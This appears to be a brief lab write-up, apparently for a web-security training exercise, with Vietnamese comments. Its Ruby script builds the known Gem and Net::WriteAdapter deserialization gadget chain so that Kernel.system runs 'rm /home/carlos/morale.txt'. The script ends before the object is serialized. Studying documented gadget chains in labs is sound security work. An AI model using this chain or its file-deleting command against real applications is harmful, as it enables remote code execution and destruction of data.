








Exploiting Ruby deserialization using a documented gadget chain


Tra ruby deserialization gadget chain
require 'base64'
# THÊM DÒNG NÀY ĐỂ FIX LỖI "uninitialized constant Net"
require 'net/http'

# Định nghĩa lại WriteAdapter vì trong một số version Ruby mới nó không tự load hoặc đã thay đổi
class Net::WriteAdapter
def initialize(socket, method_id)
@socket = socket
@method_id = method_id
end
end

# Autoload các class cần thiết
Gem::SpecFetcher
Gem::Installer

# Monkey patch để chèn payload vào Requirement
module Gem
class Requirement
def marshal_dump
[@requirements]
end
end
end

wa1 = Net::WriteAdapter.new(Kernel, :system)

rs = Gem::RequestSet.allocate
rs.instance_variable_set('@sets', wa1)
# Lệnh xóa file của bạn
rs.instance_variable_set('@git_set', "rm /home/carlos/morale.txt")

wa2 = Net::WriteAdapter.new(rs, :resolve)

i = Gem::Package::TarReader::Entry.allocate
i.instance_variable_set('@read', 0)
i.instance_variable_set('@header', "aaa")

n = Net::BufferedIO.allocate
n.instance_variable_set('@io', i)
n.instance_variable_set('@debug_output', wa2)

t = Gem::Package::TarReader.allocate
t.instance_variable_set('@io', n)

r = Gem::Requirement.allocate
r.instance_variable_set('@requirements', t)

